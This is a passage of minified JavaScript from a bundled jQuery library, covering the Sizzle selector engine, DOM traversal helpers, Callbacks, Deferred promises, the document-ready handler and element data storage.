selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once 